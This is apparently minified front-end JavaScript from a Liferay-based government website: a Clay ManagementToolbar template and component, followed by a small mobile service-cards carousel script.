var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call===
"object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;
goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=goog.require("soydata");goog.module("com.liferay.frontend.taglib.clay.ManagementToolbar.incrementaldom");goog.require("goog.soy.data.SanitizedContent");var incrementalDom=goog.require("incrementaldom");goog.require("soy");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayManagementToolbar.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,
opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleSelectPageCheckboxChanged=opt_data._handleSelectPageCheckboxChanged;var _handleInfoButtonClicked=opt_data._handleInfoButtonClicked;var _handleDeselectAllClicked=opt_data._handleDeselectAllClicked;var _handleSelectAllClicked=
opt_data._handleSelectAllClicked;var actionItems=soy.asserts.assertType(opt_data.actionItems==null||goog.isArray(opt_data.actionItems),"actionItems",opt_data.actionItems,"!Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), quickAction: boolean, separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");var clearResultsURL=soy.asserts.assertType(opt_data.clearResultsURL==
null||goog.isString(opt_data.clearResultsURL)||opt_data.clearResultsURL instanceof goog.soy.data.SanitizedContent,"clearResultsURL",opt_data.clearResultsURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var contentRenderer=soy.asserts.assertType(opt_data.contentRenderer==null||goog.isString(opt_data.contentRenderer)||opt_data.contentRenderer instanceof goog.soy.data.SanitizedContent,"contentRenderer",opt_data.contentRenderer,"!goog.soy.data.SanitizedContent|null|string|undefined");var creationMenu=
soy.asserts.assertType(opt_data.creationMenu==null||goog.isObject(opt_data.creationMenu),"creationMenu",opt_data.creationMenu,"null|undefined|{caption: (!goog.soy.data.SanitizedContent|string), helpText: (!goog.soy.data.SanitizedContent|string), maxPrimaryItems: number, maxSecondaryItems: number, maxTotalItems: number, primaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, secondaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, viewMoreURL: (!goog.soy.data.SanitizedContent|string),}");
var defaultEventHandler=opt_data.defaultEventHandler;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");
var filterItems=soy.asserts.assertType(opt_data.filterItems==null||goog.isArray(opt_data.filterItems),"filterItems",opt_data.filterItems,"!Array\x3c{active: boolean, checked: boolean, disabled: boolean, inputName: (!goog.soy.data.SanitizedContent|string), inputValue: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{active: boolean, checked: boolean, disabled: boolean, inputName: (!goog.soy.data.SanitizedContent|string), inputValue: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");
var filterLabels=soy.asserts.assertType(opt_data.filterLabels==null||goog.isArray(opt_data.filterLabels),"filterLabels",opt_data.filterLabels,"!Array\x3c{closeable: boolean, label: (!goog.soy.data.SanitizedContent|function()|string),}\x3e|null|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchActionURL=soy.asserts.assertType(opt_data.searchActionURL==
null||goog.isString(opt_data.searchActionURL)||opt_data.searchActionURL instanceof goog.soy.data.SanitizedContent,"searchActionURL",opt_data.searchActionURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchData=opt_data.searchData;var searchFormMethod=soy.asserts.assertType(opt_data.searchFormMethod==null||goog.isString(opt_data.searchFormMethod)||opt_data.searchFormMethod instanceof goog.soy.data.SanitizedContent,"searchFormMethod",opt_data.searchFormMethod,"!goog.soy.data.SanitizedContent|null|string|undefined");
var searchFormName=soy.asserts.assertType(opt_data.searchFormName==null||goog.isString(opt_data.searchFormName)||opt_data.searchFormName instanceof goog.soy.data.SanitizedContent,"searchFormName",opt_data.searchFormName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInputName=soy.asserts.assertType(opt_data.searchInputName==null||goog.isString(opt_data.searchInputName)||opt_data.searchInputName instanceof goog.soy.data.SanitizedContent,"searchInputName",opt_data.searchInputName,
"!goog.soy.data.SanitizedContent|null|string|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==null||goog.isString(opt_data.searchValue)||opt_data.searchValue instanceof goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var selectable=soy.asserts.assertType(opt_data.selectable==null||goog.isBoolean(opt_data.selectable)||opt_data.selectable===1||opt_data.selectable===0,"selectable",opt_data.selectable,"boolean|null|undefined");
var selectedItems=soy.asserts.assertType(opt_data.selectedItems==null||goog.isNumber(opt_data.selectedItems),"selectedItems",opt_data.selectedItems,"null|number|undefined");var showAdvancedSearch=soy.asserts.assertType(opt_data.showAdvancedSearch==null||goog.isBoolean(opt_data.showAdvancedSearch)||opt_data.showAdvancedSearch===1||opt_data.showAdvancedSearch===0,"showAdvancedSearch",opt_data.showAdvancedSearch,"boolean|null|undefined");var showCreationMenu=soy.asserts.assertType(opt_data.showCreationMenu==
null||goog.isBoolean(opt_data.showCreationMenu)||opt_data.showCreationMenu===1||opt_data.showCreationMenu===0,"showCreationMenu",opt_data.showCreationMenu,"boolean|null|undefined");var showFiltersDoneButton=soy.asserts.assertType(opt_data.showFiltersDoneButton==null||goog.isBoolean(opt_data.showFiltersDoneButton)||opt_data.showFiltersDoneButton===1||opt_data.showFiltersDoneButton===0,"showFiltersDoneButton",opt_data.showFiltersDoneButton,"boolean|null|undefined");var showInfoButton=soy.asserts.assertType(opt_data.showInfoButton==
null||goog.isBoolean(opt_data.showInfoButton)||opt_data.showInfoButton===1||opt_data.showInfoButton===0,"showInfoButton",opt_data.showInfoButton,"boolean|null|undefined");var showSearch=soy.asserts.assertType(opt_data.showSearch==null||goog.isBoolean(opt_data.showSearch)||opt_data.showSearch===1||opt_data.showSearch===0,"showSearch",opt_data.showSearch,"boolean|null|undefined");var sortingOrder=soy.asserts.assertType(opt_data.sortingOrder==null||goog.isString(opt_data.sortingOrder)||opt_data.sortingOrder instanceof
goog.soy.data.SanitizedContent,"sortingOrder",opt_data.sortingOrder,"!goog.soy.data.SanitizedContent|null|string|undefined");var sortingURL=soy.asserts.assertType(opt_data.sortingURL==null||goog.isString(opt_data.sortingURL)||opt_data.sortingURL instanceof goog.soy.data.SanitizedContent,"sortingURL",opt_data.sortingURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var totalItems=soy.asserts.assertType(opt_data.totalItems==null||goog.isNumber(opt_data.totalItems),"totalItems",opt_data.totalItems,
"null|number|undefined");var viewTypes=soy.asserts.assertType(opt_data.viewTypes==null||goog.isArray(opt_data.viewTypes),"viewTypes",opt_data.viewTypes,"!Array\x3c{active: boolean, disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");$templateAlias1({defaultEventHandler:defaultEventHandler,actionItems:actionItems,clearResultsURL:clearResultsURL,contentRenderer:contentRenderer,
creationMenu:creationMenu,customData:{searchData:searchData},disabled:disabled,elementClasses:elementClasses,events:{deselectAllClicked:_handleDeselectAllClicked,infoButtonClicked:_handleInfoButtonClicked,selectPageCheckboxChanged:_handleSelectPageCheckboxChanged,selectAllClicked:_handleSelectAllClicked},filterItems:filterItems,filterLabels:filterLabels,id:id,ref:"managementToolbar",searchActionURL:searchActionURL,searchFormMethod:searchFormMethod,searchFormName:searchFormName,searchInputName:searchInputName,
searchValue:searchValue,selectable:selectable,selectedItems:selectedItems,showAdvancedSearch:showAdvancedSearch,showCreationMenu:showCreationMenu,showFiltersDoneButton:showFiltersDoneButton,showInfoButton:showInfoButton,showSearch:showSearch,sortingOrder:sortingOrder,sortingURL:sortingURL,spritemap:spritemap,totalItems:totalItems,viewTypes:viewTypes},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="com.liferay.frontend.taglib.clay.ManagementToolbar.render";
var __deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm=function __deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleCloseMobileSearchClick=opt_data._handleCloseMobileSearchClick;
var _handleSearchSearchClick=opt_data._handleSearchSearchClick;var customData=opt_data.customData;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var onlySearch=soy.asserts.assertType(opt_data.onlySearch==null||goog.isBoolean(opt_data.onlySearch)||opt_data.onlySearch===1||opt_data.onlySearch===0,"onlySearch",opt_data.onlySearch,"boolean|null|undefined");
var searchActionURL=soy.asserts.assertType(opt_data.searchActionURL==null||goog.isString(opt_data.searchActionURL)||opt_data.searchActionURL instanceof goog.soy.data.SanitizedContent,"searchActionURL",opt_data.searchActionURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormMethod=soy.asserts.assertType(opt_data.searchFormMethod==null||goog.isString(opt_data.searchFormMethod)||opt_data.searchFormMethod instanceof goog.soy.data.SanitizedContent,"searchFormMethod",opt_data.searchFormMethod,
"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormName=soy.asserts.assertType(opt_data.searchFormName==null||goog.isString(opt_data.searchFormName)||opt_data.searchFormName instanceof goog.soy.data.SanitizedContent,"searchFormName",opt_data.searchFormName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInput=soy.asserts.assertType(opt_data.searchInput==null||goog.isFunction(opt_data.searchInput),"searchInput",opt_data.searchInput,"function()|null|undefined");
var searchInputName=soy.asserts.assertType(opt_data.searchInputName==null||goog.isString(opt_data.searchInputName)||opt_data.searchInputName instanceof goog.soy.data.SanitizedContent,"searchInputName",opt_data.searchInputName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==null||goog.isString(opt_data.searchValue)||opt_data.searchValue instanceof goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,"!goog.soy.data.SanitizedContent|null|string|undefined");
var searchFormContent__soy114=function searchFormContent__soy114(){var searchFormAttributes__soy98=function searchFormAttributes__soy98(){if(searchActionURL)incrementalDom.attr("action",searchActionURL);incrementalDom.attr("method",searchFormMethod!=null?searchFormMethod:"GET");if(searchFormName)incrementalDom.attr("name",searchFormName);incrementalDom.attr("role","search")};incrementalDom.elementOpenStart("form");searchFormAttributes__soy98();incrementalDom.elementOpenEnd();soyIdom.print(searchInput);
var searchData__soy104=customData.searchData;var key106List=soy.$$getMapKeys(searchData__soy104);var key106ListLen=key106List.length;for(var key106Index=0;key106Index<key106ListLen;key106Index++){var key106Data=key106List[key106Index];incrementalDom.elementOpenStart("input");incrementalDom.attr("name",key106Data);incrementalDom.attr("type","hidden");incrementalDom.attr("value",searchData__soy104[key106Data]);incrementalDom.elementOpenEnd();incrementalDom.elementClose("input")}incrementalDom.elementClose("form")};
if(onlySearch)searchFormContent__soy114();else{incrementalDom.elementOpenStart("div");incrementalDom.attr("class","container-fluid container-fluid-max-xl");incrementalDom.elementOpenEnd();searchFormContent__soy114();incrementalDom.elementClose("div")}};exports.__deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm=__deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm;__deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm.Params;if(goog.DEBUG)__deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm.soyTemplateName=
"com.liferay.frontend.taglib.clay.ManagementToolbar.__deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm";soy.$$registerDelegateFn(soy.$$getDelTemplateId("ClayManagementToolbar.SearchForm.idom"),"hiddenInputsForm",0,__deltemplate__ClayManagementToolbar_SearchForm_hiddenInputsForm);exports.render.params=["spritemap","_handleSelectPageCheckboxChanged","_handleInfoButtonClicked","_handleDeselectAllClicked","_handleSelectAllClicked","actionItems","clearResultsURL","contentRenderer","creationMenu",
"defaultEventHandler","disabled","elementClasses","filterItems","filterLabels","id","searchActionURL","searchData","searchFormMethod","searchFormName","searchInputName","searchValue","selectable","selectedItems","showAdvancedSearch","showCreationMenu","showFiltersDoneButton","showInfoButton","showSearch","sortingOrder","sortingURL","totalItems","viewTypes"];exports.render.types={"spritemap":"string","_handleSelectPageCheckboxChanged":"any","_handleInfoButtonClicked":"any ","_handleDeselectAllClicked":"any",
"_handleSelectAllClicked":"any","actionItems":"list\x3c[\n\t\tdisabled: bool,\n\t\thref: string,\n\t\ticon: string,\n\t\tlabel: string,\n\t\tquickAction: bool,\n\t\tseparator: bool,\n\t\ttype: string\n\t]\x3e","clearResultsURL":"string","contentRenderer":"string","creationMenu":"[\n\t\tcaption: string,\n\t\thelpText: string,\n\t\tmaxPrimaryItems: int,\n\t\tmaxSecondaryItems: int,\n\t\tmaxTotalItems: int,\n\t\tprimaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tsecondaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\titems: list\x3c[\n\t\t\t\tdisabled: bool,\n\t\t\t\thref: string,\n\t\t\t\ticon: string,\n\t\t\t\tlabel: string,\n\t\t\t\tseparator: bool\n\t\t\t]\x3e,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tviewMoreURL: string\n\t]",
"defaultEventHandler":"?","disabled":"bool","elementClasses":"string","filterItems":"list\x3c[\n\t\tactive: bool,\n\t\tchecked: bool,\n\t\tdisabled: bool,\n\t\tinputName: string,\n\t\tinputValue: string,\n\t\titems: list\x3c[\n\t\t\tactive: bool,\n\t\t\tchecked: bool,\n\t\t\tdisabled: bool,\n\t\t\tinputName: string,\n\t\t\tinputValue: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool,\n\t\t\ttype: string\n\t\t]\x3e,\n\t\tlabel: string,\n\t\tseparator: bool,\n\t\ttype: string\n\t]\x3e","filterLabels":"list\x3c[\n\t\tcloseable: bool,\n\t\tlabel: html|string\n\t]\x3e",
"id":"string","searchActionURL":"string","searchData":"?","searchFormMethod":"string","searchFormName":"string","searchInputName":"string","searchValue":"string","selectable":"bool","selectedItems":"number","showAdvancedSearch":"bool","showCreationMenu":"bool","showFiltersDoneButton":"bool","showInfoButton":"bool","showSearch":"bool","sortingOrder":"string","sortingURL":"string","totalItems":"number","viewTypes":"list\x3c[\n\t\tactive: bool,\n\t\tdisabled: bool,\n\t\thref: string,\n\t\ticon: string,\n\t\tlabel: string\n\t]\x3e"};
exports.templates=templates=exports;return exports});var comliferayfrontendtaglibclayManagementToolbar=function(_Component){_inherits(comliferayfrontendtaglibclayManagementToolbar,_Component);function comliferayfrontendtaglibclayManagementToolbar(){_classCallCheck(this,comliferayfrontendtaglibclayManagementToolbar);return _possibleConstructorReturn(this,(comliferayfrontendtaglibclayManagementToolbar.__proto__||Object.getPrototypeOf(comliferayfrontendtaglibclayManagementToolbar)).apply(this,arguments))}
return comliferayfrontendtaglibclayManagementToolbar}(_metalComponent2.default);_metalSoy2.default.register(comliferayfrontendtaglibclayManagementToolbar,templates);exports.comliferayfrontendtaglibclayManagementToolbar=comliferayfrontendtaglibclayManagementToolbar;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es",["module","exports","require","frontend-taglib-clay$clay-management-toolbar","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","frontend-js-metal-web$metal-events","./ManagementToolbar.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ManagementToolbar=undefined;var _createClass=
function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,
property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null)return undefined;else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _clayManagementToolbar=require("frontend-taglib-clay$clay-management-toolbar");var _clayComponent=require("frontend-taglib-clay$clay-component");
var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _metalEvents=require("frontend-js-metal-web$metal-events");var _ManagementToolbar=require("./ManagementToolbar.soy");var _ManagementToolbar2=_interopRequireDefault(_ManagementToolbar);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,
Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);
subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ManagementToolbar=function(_ClayComponent){_inherits(ManagementToolbar,_ClayComponent);function ManagementToolbar(){_classCallCheck(this,ManagementToolbar);return _possibleConstructorReturn(this,(ManagementToolbar.__proto__||Object.getPrototypeOf(ManagementToolbar)).apply(this,
arguments))}_createClass(ManagementToolbar,[{key:"attached",value:function attached(){var _get2,_this2=this;for(var _len=arguments.length,args=Array(_len),_key=0;_key<_len;_key++)args[_key]=arguments[_key];(_get2=_get(ManagementToolbar.prototype.__proto__||Object.getPrototypeOf(ManagementToolbar.prototype),"attached",this)).call.apply(_get2,[this].concat(args));new _metalEvents.EventEmitterProxy(this.refs.managementToolbar,this);Liferay.componentReady(this.searchContainerId).then(function(searchContainer){_this2._eventHandler=
[searchContainer.on("rowToggled",_this2._handleSearchContainerRowToggled,_this2)];_this2._searchContainer=searchContainer});if(this.actionHandler)Liferay.componentReady(this.actionHandler).then(function(actionHandler){_this2.defaultEventHandler=actionHandler});if(this.infoPanelId){var sidenavToggle=AUI.$(this.refs.managementToolbar.refs.infoButton);if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({container:"#"+this.infoPanelId,position:"right",type:"relative",typeMobile:"fixed",
width:"320px"});this._sidenavInstance=sidenavToggle.sideNavigation("instance")}}}},{key:"disposed",value:function disposed(){var _get3;for(var _len2=arguments.length,args=Array(_len2),_key2=0;_key2<_len2;_key2++)args[_key2]=arguments[_key2];(_get3=_get(ManagementToolbar.prototype.__proto__||Object.getPrototypeOf(ManagementToolbar.prototype),"disposed",this)).call.apply(_get3,[this].concat(args));if(this._eventHandler)this._eventHandler.forEach(function(eventHandler){eventHandler.detach()})}},{key:"_handleDeselectAllClicked",
value:function _handleDeselectAllClicked(){if(this._searchContainer)this._searchContainer.select.toggleAllRows(false)}},{key:"_handleInfoButtonClicked",value:function _handleInfoButtonClicked(event){event.preventDefault();event.stopPropagation();if(this._sidenavInstance)this._sidenavInstance.toggle()}},{key:"_handleSelectPageCheckboxChanged",value:function _handleSelectPageCheckboxChanged(event){if(this._searchContainer){var checkboxStatus=event.data.checked;if(checkboxStatus)this._searchContainer.select.toggleAllRows(true);
else this._searchContainer.select.toggleAllRows(false)}}},{key:"_handleSelectAllClicked",value:function _handleSelectAllClicked(event){if(this._searchContainer)this._searchContainer.select.toggleAllRows(true)}},{key:"_handleSearchContainerRowToggled",value:function _handleSearchContainerRowToggled(event){var elements=event.elements;this.selectedItems=elements.allSelectedElements.filter(":enabled").size();if(this.actionItems)this.actionItems=this.actionItems.map(function(actionItem){return Object.assign(actionItem,
{disabled:event.actions&&event.actions.indexOf(actionItem.data.action)===-1})})}}]);return ManagementToolbar}(_clayComponent2.default);ManagementToolbar.STATE={actionHandler:_metalState.Config.string(),actionItems:_clayManagementToolbar.actionItemsValidator,clearResultsURL:_metalState.Config.string(),contentRenderer:_metalState.Config.string(),creationMenu:_metalState.Config.shapeOf({caption:_metalState.Config.string(),helpText:_metalState.Config.string(),maxPrimaryItems:_metalState.Config.number(),
maxSecondaryItems:_metalState.Config.number(),maxTotalItems:_metalState.Config.number(),primaryItems:_clayManagementToolbar.creationMenuItemsValidator,secondaryItems:_clayManagementToolbar.creationMenuItemsValidator,viewMoreURL:_metalState.Config.string()}),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),filterItems:_clayManagementToolbar.filterItemsValidator,filterLabels:_clayManagementToolbar.filterLabelsValidator,
id:_metalState.Config.string(),infoPanelId:_metalState.Config.string(),searchActionURL:_metalState.Config.string(),searchData:_metalState.Config.object(),searchFormMethod:_metalState.Config.oneOf(["GET","POST"]).value("GET"),searchContainerId:_metalState.Config.string(),searchFormName:_metalState.Config.string(),searchInputName:_metalState.Config.string(),searchValue:_metalState.Config.string(),selectable:_metalState.Config.bool().value(false),selectedItems:_metalState.Config.number(),showAdvancedSearch:_metalState.Config.bool().value(false),
showCreationMenu:_metalState.Config.bool().value(true),showFiltersDoneButton:_metalState.Config.bool().value(true),showInfoButton:_metalState.Config.bool().value(false),showSearch:_metalState.Config.bool().value(true),sortingURL:_metalState.Config.string(),sortingOrder:_metalState.Config.oneOf(["asc","desc"]),spritemap:_metalState.Config.string().required(),totalItems:_metalState.Config.number(),viewTypes:_metalState.Config.arrayOf(_metalState.Config.shapeOf({active:_metalState.Config.bool().value(false),
disabled:_metalState.Config.bool().value(false),href:_metalState.Config.string(),icon:_metalState.Config.string().required(),label:_metalState.Config.string().required()}))};_metalSoy2.default.register(ManagementToolbar,_ManagementToolbar2.default);exports.ManagementToolbar=ManagementToolbar;exports.default=ManagementToolbar});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1768438900343
body_size: 592
content:
/*1573475052000*/
function initServiceCardsOnMobile(){var serviceCardsContainer=jQuery(".mf-service-cards .tab-content .tab-pane");serviceCardsContainer.addClass("d-block");serviceCardsContainer.each(function(){var serviceCardsContainerRow=$(this).find(".row").not(".slick-initialized");serviceCardsContainerRow.on("init",function(event,slick){setTimeout(function(){serviceCardsContainer.removeClass("d-block")},1E3)});serviceCardsContainerRow.slick({dots:true,infinite:true,slidesToShow:1,slidesToScroll:1,mobileFirst:true,
arrows:false,responsive:[{breakpoint:768,settings:"unslick"}]})})};